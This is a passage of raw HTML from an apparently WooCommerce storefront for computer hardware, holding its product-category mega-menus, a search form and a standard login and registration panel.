        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8065">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3664">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8783">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2979 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-483">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6596">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8139">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9210">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1748">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2723">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4456 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-329">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2804">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9032">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6192">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9559">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2572">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6730 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-110">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4200">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6016">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5388">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9059">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6167 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-384">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4052">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1210">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4264">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9586 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-357">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5589">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1520">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6957">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9395 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-403">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3437">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3668">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4851">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8ef7b952e1" /><input type="hidden" name="_wp_http_referer" value="/product-category/computer-components/pc-case/fractal-pc-case/" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="504f14e2f3" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
